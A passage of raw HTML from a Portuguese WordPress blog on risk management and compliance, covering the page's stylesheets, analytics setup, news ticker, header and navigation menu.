<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768547550' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-bpos tag-198 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, janeiro 16, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
